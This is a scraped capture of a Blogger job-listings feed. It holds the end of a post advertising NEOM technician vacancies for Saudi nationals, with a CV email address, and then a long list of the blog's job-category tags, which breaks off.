BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – Landscaping (Irrigation Plumbing)\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003ETechnician – KLE\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E✅ Candidates with relevant experience in large-scale projects are encouraged to apply.\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E✅ Immediate availability is a plus.\u003C\/span\u003E\u003Cspan style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: inherit; line-height: inherit !important;\" \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"background-color: white; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px;\"\u003E📨 Send your CV to:\u003C\/span\u003E\u003Cspan class=\"white-space-pre\" style=\"background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% \/ 1 \/ 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Fira Sans\u0026quot;, Ubuntu, Oxygen, \u0026quot;Oxygen Sans\u0026quot;, Cantarell, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline; white-space: pre !important;\"\u003E \u003C\/span\u003Eesomcv-sa@esom.com.sa\u003C\/span\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/3066948714895699248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/3066948714895699248"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/2026\/01\/multiple-positions-in-neom-for-saudis.html","title":"Multiple Positions in NEOM For Saudis 🇸🇦"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQUMw9JG7Xso3MMyyzwN361NkWSwDY_Tqze96Q_5fJxgqJ_ua9XSvwwYkwqxmCDc3pfnnEA8Zj6syIWt_rfbDnini-yl5sAADrvAtPuoVx3QhMi3newhuEfTPs-jDO4zHCJ0v2orzPV8equfFcimqsS3L0r6az7czwTfeztbZ8v5PKVKZeOtmMCBoJ7Vhq\/s72-w640-h624-c\/Multiple%20Positions%20in%20NEOM%20For%20Saudis%20%F0%9F%87%B8%F0%9F%87%A6.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://worldjobs3.blogspot.com/feeds/posts/default?max-results=5&start-index=2&alt=json-in-script&callback=jQuery111002766453716247006_1768579160214&_=1768579160215
body_size: 24803
content:
// API callback
jQuery111002766453716247006_1768579160214({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-463029763671485420"},"updated":{"$t":"2026-01-16T20:11:47.724+05:00"},"category":[{"term":"jobs-in-middle-east"},{"term":"electrical technician"},{"term":"instrument technician"},{"term":"mechanical technician"},{"term":"jobs-in-africa"},{"term":"qatar jobs"},{"term":"Electrical Engineer"},{"term":"uae"},{"term":"jobs-in-asia"},{"term":"JOBS"},{"term":"electrical supervisor"},{"term":"Saudi Arabia"},{"term":"mechanical engineer"},{"term":"worldjobsit"},{"term":"mechanical supervisor"},{"term":"instrument supervisor"},{"term":"onshore-jobs"},{"term":"Welder"},{"term":"safety officer"},{"term":"civil engineer"},{"term":"planning engineer"},{"term":"Jobs-in-KSA"},{"term":"latest jobs 2021"},{"term":"pipe fitter"},{"term":"jobs-in-europe"},{"term":"Instrument engineer"},{"term":"document controller"},{"term":"Rigger"},{"term":"Jobs-in-Qatar"},{"term":"Civil Supervisor"},{"term":"Project Engineer"},{"term":"Electrician"},{"term":"Project Manager"},{"term":"electrical foreman"},{"term":"fabricator"},{"term":"Mechanical Foreman"},{"term":"Process Engineer"},{"term":"latest jobs"},{"term":"HSE Engineer"},{"term":"OMAN"},{"term":"oil and gas"},{"term":"Piping Engineer"},{"term":"QA\/QC Engineer"},{"term":"crane operator"},{"term":"HSE Officer"},{"term":"Material Coordinator"},{"term":"Welding Supervisor"},{"term":"Driller"},{"term":"Instrumentation engineer"},{"term":"Jobs in Middle east"},{"term":"Piping Supervisor"},{"term":"mechanical fitter"},{"term":"world jobs"},{"term":"Field Operator"},{"term":"Fitter"},{"term":"HVAC technician"},{"term":"Helper"},{"term":"plumber"},{"term":"Malaysia jobs"},{"term":"Painter"},{"term":"forklift Operator"},{"term":"instrument foreman"},{"term":"latest jobs all over the world"},{"term":"quantity surveyor"},{"term":"site engineer"},{"term":"Assistant Driller"},{"term":"Instrumentation Technician"},{"term":"QA\/QC Inspector"},{"term":"engineer"},{"term":"instrument fitter"},{"term":"technician"},{"term":"uae job"},{"term":"Africa Jobs"},{"term":"Control Room Operator"},{"term":"HSE Supervisor"},{"term":"Jobs In Indonesia"},{"term":"News"},{"term":"Pakistan Jobs"},{"term":"Rigging supervisor"},{"term":"Roustabout"},{"term":"Scaffolding supervisor"},{"term":"Welding Engineer"},{"term":"hvac supervisor"},{"term":"production supervisor"},{"term":"Cost Controller"},{"term":"Cost Engineer"},{"term":"Different-Location-Jobs"},{"term":"HSE Manager"},{"term":"Instrument Technicians"},{"term":"Instrumentation Supervisor"},{"term":"Jobs-in-Iraq"},{"term":"Mechanical Technicians"},{"term":"Planner"},{"term":"Scaffolder"},{"term":"ac technician"},{"term":"coating inspector"},{"term":"mechanical helper"},{"term":"supervisor"},{"term":"Construction manager"},{"term":"Indian Jobs"},{"term":"Maintenance Planner"},{"term":"Maintenance Supervisor"},{"term":"Mechanic"},{"term":"Senior Instrument Technician"},{"term":"Shutdown-Jobs"},{"term":"commissioning engineer"},{"term":"machinist"},{"term":"senior electrical technician"},{"term":"Accountant"},{"term":"Carpenter"},{"term":"Civil Foreman"},{"term":"Civil QC Inspector"},{"term":"Corrosion Engineer"},{"term":"Derrickman"},{"term":"Electrical Technicians"},{"term":"Fire Watcher"},{"term":"HR Manager"},{"term":"IRAQ JOBS"},{"term":"Jobs in Libya"},{"term":"Jobs in Nigeria"},{"term":"Maintenance Electrical Technician"},{"term":"Maintenance Instrument Technician"},{"term":"Mason"},{"term":"Pipe Fabricator"},{"term":"Piping inspector"},{"term":"QC Inspector Civil"},{"term":"Storekeeper"},{"term":"Worldjobs3"},{"term":"instrument tech"},{"term":"jobs-in-Australia"},{"term":"ksa jobs"},{"term":"painting inspector"},{"term":"site manager"},{"term":"tig welder"},{"term":"uae jobs"},{"term":"welding inspector"},{"term":"Driver"},{"term":"Electrical Inspector"},{"term":"Engineering Manager"},{"term":"Fire Alarm technician"},{"term":"Floorman"},{"term":"HSE coordinator"},{"term":"Insulator"},{"term":"JOBS in Europe"},{"term":"Lead Instrument Technician"},{"term":"Mechanical Draftsman"},{"term":"Mechanical Engineers"},{"term":"Mechanical Maintenance Technician"},{"term":"Mechanical Supervisors"},{"term":"NDT Technician"},{"term":"PROCESS OPERATOR"},{"term":"Piping QC Inspector"},{"term":"Procurement Engineer"},{"term":"QA\/QC Manager"},{"term":"QC Engineer"},{"term":"Quality Engineer"},{"term":"Radio Operator"},{"term":"Safety Engineer"},{"term":"Senior Electrical Engineer"},{"term":"Store keeper"},{"term":"Structural Fabricator"},{"term":"Telecom Technician"},{"term":"Welding QC inspector"},{"term":"job in ksa"},{"term":"jobs world"},{"term":"jobs-in-usa"},{"term":"ksa job"},{"term":"maintenance Mechanical Technician"},{"term":"maintenance engineer"},{"term":"maintenance technician"},{"term":"workshop technician"},{"term":"worldjob"},{"term":"Area Coordinator"},{"term":"Blogs"},{"term":"Buyer"},{"term":"Civil Inspector"},{"term":"Construction Engineer"},{"term":"DCS operator"},{"term":"Eamp;I Supervisor"},{"term":"Electrical"},{"term":"Electrical Designer"},{"term":"Electrical Maintenance Technician"},{"term":"General fitter"},{"term":"HSE Advisor"},{"term":"HVAC Electrical Technician"},{"term":"HVAC Engineer"},{"term":"Information Technology"},{"term":"Jobs in USA"},{"term":"Laboratory Technician"},{"term":"Land Surveyor"},{"term":"Lead Electrical Technician"},{"term":"Operation engineer"},{"term":"PTW Coordinator"},{"term":"Piping Foreman"},{"term":"Plant Operator"},{"term":"Production operator"},{"term":"QC Civil Inspector"},{"term":"QC Mechanical Inspector"},{"term":"Rotating Equipment Engineer"},{"term":"Safety Supervisor"},{"term":"Senior Engineer"},{"term":"Senior Mechanical Technician"},{"term":"Senior Operator"},{"term":"Senior Process Engineer"},{"term":"Shift Supervisor"},{"term":"Singapore Jobs"},{"term":"Site Supervisor"},{"term":"Structural Engineer"},{"term":"Technical Office Engineer"},{"term":"Telecom Engineer"},{"term":"Toolpusher"},{"term":"Warehouse Supervisor"},{"term":"Worldjobs"},{"term":"admin officer"},{"term":"civil engineers"},{"term":"commissioning supervisor"},{"term":"construction Superintendent"},{"term":"dubai job"},{"term":"electrical engineers"},{"term":"electricians"},{"term":"engineer jobs"},{"term":"instrument and control technician"},{"term":"latest vacancies"},{"term":"oil and gas sector job"},{"term":"plumbing supervisor"},{"term":"project coordinator"},{"term":"Administrator"},{"term":"Analyzer Technician"},{"term":"Architect"},{"term":"Auto Electrician"},{"term":"CHIEF OFFICER"},{"term":"Civil Designer"},{"term":"Construction Supervisor"},{"term":"Contract Admin"},{"term":"Contract Engineer"},{"term":"Crane Operators"},{"term":"Derrick Man"},{"term":"Draftsman"},{"term":"Eamp;I Inspector"},{"term":"Electrical Design Engineer"},{"term":"Electrical Draftsman"},{"term":"Electrical Site Engineer"},{"term":"Electrical Supervisors"},{"term":"Electrician Supervisor"},{"term":"Electronic technician"},{"term":"Fabrication Foreman"},{"term":"Fabricators"},{"term":"Facility Manager"},{"term":"Fire Watch"},{"term":"Fitters"},{"term":"Floor Man"},{"term":"Generator Technician"},{"term":"HSE"},{"term":"HSE Inspector"},{"term":"HSE lead"},{"term":"HVAC Foreman"},{"term":"Helpers"},{"term":"Hole Watch"},{"term":"Hydraulic Technician"},{"term":"Iamp;C technician"},{"term":"Industrial Electrician"},{"term":"Instrument \u0026 Control Technician"},{"term":"Instrumentation Technicians"},{"term":"Interface manager"},{"term":"Interview Q\/A's"},{"term":"Interview Questions"},{"term":"Jobs In UK"},{"term":"Jobs in Algeria"},{"term":"Jobs in Kazakhstan"},{"term":"Jobs in Kuwait"},{"term":"KSA"},{"term":"Lab Technician"},{"term":"Lead Planner"},{"term":"Lead Rigger"},{"term":"Lifting Supervisor"},{"term":"MEP Engineer"},{"term":"Machine Operator"},{"term":"Maintenance Manager"},{"term":"Maintenance Millwright Technician"},{"term":"Male Nurse"},{"term":"Material Controller"},{"term":"Material Engineer"},{"term":"Mechanical"},{"term":"Mechanical Inspector"},{"term":"Mechanical Site Engineer"},{"term":"Mechanics"},{"term":"Methods Engineer"},{"term":"Millwright"},{"term":"OVERHEAD CRANE OPERATOR"},{"term":"Oil \u0026 Gas"},{"term":"Outfitting Supervisor"},{"term":"PLANNING ENGINEERS"},{"term":"Painter Blaster"},{"term":"Permit Coordinator"},{"term":"Piping Designer"},{"term":"Plumbing Foreman"},{"term":"Procurement Officer"},{"term":"Production Engineer"},{"term":"Production Technician"},{"term":"QA Engineer"},{"term":"QA Manager"},{"term":"QA\/QC Lead"},{"term":"QC Inspector Electrical"},{"term":"QC Piping Inspector"},{"term":"QC Supervisor"},{"term":"ROUGHNECK"},{"term":"Reservoir Engineer"},{"term":"Rigging Foreman"},{"term":"STRUCTURE ENGINEER"},{"term":"Safety Officers"},{"term":"Sales Engineer"},{"term":"Scaffolders"},{"term":"Scaffolding Foreman"},{"term":"Senior Accountant"},{"term":"Senior Engineers"},{"term":"Senior Project Engineer"},{"term":"Sr. Civil Engineer"},{"term":"Sr. Electrical Engineer"},{"term":"Sr. Mechanical Engineer"},{"term":"Static Equipment Engineer"},{"term":"Steel Fixer"},{"term":"Storekeepers"},{"term":"Structural Welder"},{"term":"Supervisor Mechanical"},{"term":"Supervisor Piping"},{"term":"Surveyor"},{"term":"Technical Clerk"},{"term":"Time Keeper"},{"term":"Tool Pusher"},{"term":"Training coordinator"},{"term":"Welder 6G"},{"term":"Well Head Operator"},{"term":"arc welder"},{"term":"bms technician"},{"term":"camp boss"},{"term":"dubai jobs"},{"term":"electronics technician"},{"term":"engineers"},{"term":"experience job"},{"term":"foreman"},{"term":"instrument \u0026 control tech"},{"term":"job in Pakistan"},{"term":"job in uae"},{"term":"jobs in ksa"},{"term":"mechanical QC inspector"},{"term":"mechanical fitters"},{"term":"mechanical superintendent"},{"term":"medic"},{"term":"painting supervisor"},{"term":"pipeline Engineer"},{"term":"piping technician"},{"term":"process engineers"},{"term":"scheduler"},{"term":".Instrumentation Supervisor"},{"term":"Assistant manager"},{"term":"Asst. Technician – Electrical"},{"term":"Asst. Technician – HVAC"},{"term":"Auto mechanic"},{"term":"Automation Specialist"},{"term":"BIM Manager"},{"term":"Bahrain"},{"term":"Blaster"},{"term":"Boom Truck Operator"},{"term":"Building Maintenance Technician"},{"term":"Building Supervisor"},{"term":"Business Development Executive"},{"term":"CABLE TERMINATION TECHNICIAN"},{"term":"CALIBRATION TECHNICIAN"},{"term":"CNC operator"},{"term":"Cargo Supervisor"},{"term":"Carpenters"},{"term":"Chemical Engineers"},{"term":"Chief Accountant"},{"term":"Chiller Technician"},{"term":"Civil Construction Supervisor"},{"term":"Civil Drafter"},{"term":"Civil Engineering"},{"term":"Cleaner"},{"term":"Coiled Tubing Operator"},{"term":"Common-Interview-Questions"},{"term":"Construction Engineer Electrical"},{"term":"Contract Manager"},{"term":"Contracts Engineer"},{"term":"Control Room Supervisor"},{"term":"Control Room Technician"},{"term":"Cook"},{"term":"Cost Estimator"},{"term":"DCS Supervisor"},{"term":"Documents Controller"},{"term":"Drilling Engineer"},{"term":"Drilling Supervisor"},{"term":"E\u0026I Designer"},{"term":"E\u0026I Engineer"},{"term":"EHS Engineer"},{"term":"ELECTRICAL QC INSPECTOR"},{"term":"Eamp;I Technician"},{"term":"Electrical Engineering"},{"term":"Electrical Helper"},{"term":"Electrical Sr. Technician"},{"term":"Electrical Techncian"},{"term":"Electrical and Instrumentation engineers"},{"term":"Energy Engineer"},{"term":"Estimation Engineer"},{"term":"Estimator"},{"term":"Excavator Operator"},{"term":"Facilities Supervisor"},{"term":"Field Engineer"},{"term":"Fire Alarm supervisor"},{"term":"Flagman"},{"term":"Floor hand"},{"term":"Fork Operator"},{"term":"Fracturing Pump Operator"},{"term":"Fracturing Technical Engineer"},{"term":"General Foreman"},{"term":"Grinder"},{"term":"HR Executive"},{"term":"HSE Admin"},{"term":"HSE TRAINER"},{"term":"HSSE Officer"},{"term":"HVAC Technicians"},{"term":"HVAC inspector"},{"term":"Heavy Equipment Operator"},{"term":"INSTRUMENT (LOOP) TECHNICIAN"},{"term":"Iamp;C Engineer"},{"term":"Iamp;C Maintenance Technician"},{"term":"Industrial Engineer"},{"term":"Industrial Helper"},{"term":"Industrial Safety Officer"},{"term":"Industrial Technician"},{"term":"Inspection Engineer"},{"term":"Instrument Analyst Maintenance"},{"term":"Instrument and Control Engineer"},{"term":"Instrumentation Design Engineer"},{"term":"Instrumentation Designer"},{"term":"Instrumentation Engineers"},{"term":"Instrumentation foreman"},{"term":"Insulation Supervisor"},{"term":"Interface Engineer"},{"term":"Jobs In Uzbekistan"},{"term":"Jobs in Egypt"},{"term":"Jobs in Gulf"},{"term":"Landscape Engineer"},{"term":"Lead Analyzer Technician"},{"term":"Lead Design Engineer"},{"term":"Lead Electrical Engineer"},{"term":"Lead Instrument Engineer"},{"term":"Lead Loss Prevention Engineer"},{"term":"Lead Mechanical Engineer"},{"term":"Lead Metering Technician"},{"term":"Lead Telecom Engineer"},{"term":"Legal Counsel"},{"term":"Lifting Engineer"},{"term":"Lighting Technician"},{"term":"Lighting Technicians"},{"term":"Logistic Supervisor"},{"term":"Logistics Manager"},{"term":"MASTER"},{"term":"MEP Coordinator"},{"term":"MOTORMAN"},{"term":"Machine Operators"},{"term":"Maintenance Hydraulic Technician"},{"term":"Maintenance Planning Engineer"},{"term":"Marine Mechanic"},{"term":"Material Man"},{"term":"Materials Controller"},{"term":"Mechanical Completion Coordinator"},{"term":"Mechanical Construction Supervisor"},{"term":"Mechanical Supervisor Rotating"},{"term":"Mobile Crane Operator"},{"term":"Network Engineer"},{"term":"Night Pusher"},{"term":"Operation Technician"},{"term":"Operator"},{"term":"PSV Inspector"},{"term":"Painting Foreman"},{"term":"Painting Supervisors"},{"term":"Panel Operator"},{"term":"Permit Receiver"},{"term":"Pipe Welder"},{"term":"Piping welding supervisor"},{"term":"Plant Manager"},{"term":"Process"},{"term":"Process Safety Engineer"},{"term":"Production Manager"},{"term":"Project Control"},{"term":"Project Control Manager"},{"term":"Project Engineer civil"},{"term":"Project HSE Manager"},{"term":"Project Lead Engineer"},{"term":"Pump Man"},{"term":"Pump Operator"},{"term":"Pump Technician"},{"term":"QA\/QC Civil Inspector"},{"term":"QA\/QC Coordinator"},{"term":"QA\/QC ENGINEERS"},{"term":"QA\/QC Mechanical Engineer"},{"term":"QC Batch Plant Inspector"},{"term":"QC Civil Supervisor"},{"term":"QC Coating Inspector"},{"term":"QC Coating Supervisor"},{"term":"QC Electrical Inspector"},{"term":"QC INSPECTOR - TELECOM"},{"term":"QC Inspector Instrument"},{"term":"QC Inspectors"},{"term":"QC Instrument Inspector"},{"term":"QC Telecom Inspector"},{"term":"QS Engineer"},{"term":"Quality Lead"},{"term":"Quantity Surveyors"},{"term":"ROTATING EQUIPMENT TECHNICIAN"},{"term":"Rig Mechanic"},{"term":"Rigger Foreman"},{"term":"Rigger Level 3"},{"term":"Rigger Level III"},{"term":"Riggers"},{"term":"Risk Manager"},{"term":"SHIFT CONTROLLER"},{"term":"Sand Blaster"},{"term":"Scaffolder Inspector"},{"term":"Scaffolding Erectors"},{"term":"Scaffolding manager"},{"term":"Senior Civil Engineer"},{"term":"Senior Design Engineer"},{"term":"Senior Engineer Reservoir"},{"term":"Senior Machinery Engineer"},{"term":"Senior Mechanical Engineer"},{"term":"Senior Petrophysicist"},{"term":"Senior Planning Engineer"},{"term":"Senior Technician"},{"term":"Site Civil Engineer"},{"term":"Site Coordinator"},{"term":"Specialist HSE"},{"term":"Spray Painter"},{"term":"Sr. Architect"},{"term":"Sr. Engineer Inspection Heavy Oil"},{"term":"Sr. Structural Engineer"},{"term":"Structural Fitter"},{"term":"Structural Inspector"},{"term":"Structural Welders"},{"term":"Subsea Fabrication Lead"},{"term":"Supervising Operator"},{"term":"Supervisor E\u0026I"},{"term":"Supervisor HVAC"},{"term":"System Engineer"},{"term":"Technical Job"},{"term":"Telecom Supervisor"},{"term":"Trailer Driver"},{"term":"VALVE SUPERVISOR"},{"term":"VRF TECHNICIAN"},{"term":"Valve Technician"},{"term":"Vibration Technician"},{"term":"WORK PERMIT ISSUER"},{"term":"WPR"},{"term":"Welding Foreman"},{"term":"Welding QC Supervisor"},{"term":"Welding Superintendent"},{"term":"Workshop Supervisor"},{"term":"abu dhabi job"},{"term":"ac foreman"},{"term":"ac supervisor"},{"term":"assistant Electrician"},{"term":"centrifugal ac supervisor"},{"term":"chemist"},{"term":"civil technician"},{"term":"cost control engineer"},{"term":"drillers"},{"term":"forklift technician"},{"term":"i\u0026c engineer"},{"term":"instrument engineer job"},{"term":"instrument maintenance supervisor"},{"term":"instrumentation tech"},{"term":"interview questions and answers"},{"term":"job in dubai"},{"term":"jobs in dubai"},{"term":"jobs-in-canada"},{"term":"latest"},{"term":"lead engineer electrical"},{"term":"lead engineer mechanical"},{"term":"logistics officer"},{"term":"mechanical Rotating Technician"},{"term":"mechanical static engineer"},{"term":"millwright foreman"},{"term":"ndt inspector"},{"term":"offshore jobs"},{"term":"offshore-jobs"},{"term":"oiler"},{"term":"pipe fabricators"},{"term":"power plant job"},{"term":"qatar job"},{"term":"qatarjobs"},{"term":"quality inspector"},{"term":"questions and answers"},{"term":"required for KSa"},{"term":"saudi arabia jobs"},{"term":"saudia arbia job"},{"term":"smartphone"},{"term":"supervisor electrical"},{"term":"supervisor job"},{"term":"technicians"},{"term":"uaejob"},{"term":"vacancy Announcement"},{"term":"welders"},{"term":"world job"},{"term":"(Relay Specialist) Technician I - Commissioning Instrumentation"},{"term":". NET Developer"},{"term":"100T Crane Operator"},{"term":"15000 rpm"},{"term":"200T Crane Operator"},{"term":"2ND ENGINEER"},{"term":"2ND OFFICER"},{"term":"360 Reality Audio"},{"term":"3GI E\u0026I Supervisor"},{"term":"3GP Construction Supervisor"},{"term":"3GP HVAC QC Inspector"},{"term":"3GP QC E\u0026I EX Inspector"},{"term":"3GP Welding QC Inspector"},{"term":"3RD ENGINEER"},{"term":"45-year-old"},{"term":"4TH ENGINEER"},{"term":"4k HDR OLED Display"},{"term":"5 things you should never say in a job interview"},{"term":"6G FCAW Welder"},{"term":"6G SMAW Welder"},{"term":"6G Tig amp; Arc 